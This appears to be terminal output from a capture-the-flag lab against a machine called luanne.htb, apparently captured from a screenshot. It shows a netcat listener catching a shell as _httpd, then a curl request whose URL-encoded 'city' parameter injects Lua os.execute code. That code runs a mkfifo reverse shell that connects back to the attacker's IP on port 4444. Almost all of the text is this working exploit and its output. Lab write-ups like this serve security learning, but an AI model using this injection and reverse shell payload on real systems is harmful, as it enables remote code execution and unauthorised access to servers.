 [oh-my-zsh] Random theme 'eastwood' loaded
[~]$ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.218: inverse host lookup failed: Unknown host
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.218] 65204
sh: can't access tty; job control turned off
$ whoami
_httpd
$ uname -a
NetBSD luanne.htb 9.0 NetBSD 9.0 (GENERIC) #0: Fri Feb 14 00:06:28 UTC 2020  mkrepro@mkrepro.NetBSD.org:/usr/src/sys/arch/amd64/compile/GENERIC amd64
$
[oh-my-zsh] Random theme 'minimal' loaded
~ » x-special/nautilus-clipboard
copy
~ » curl -v "http://10.10.10.218/weather/forecast?city=%27)os.execute(%22%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%
2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%31%30%2e%31%36%2e%36%20%34%34%34%34%20%3e%2f%74%6d%70%2f%66%22)--"
*   Trying 10.10.10.218:80...
* TCP_NODELAY set
* Connected to 10.10.10.218 (10.10.10.218) port 80 (#0)
> GET /weather/forecast?city=%27)os.execute(%22%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62
%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%31%30%2e%31%36%2e%36%20%34%34%34%34%20%3e%2f%74%6d%70%2f%66%22)-- HTTP/1.1
> Host: 10.10.10.218
> User-Agent: curl/7.68.0
> Accept: */*
>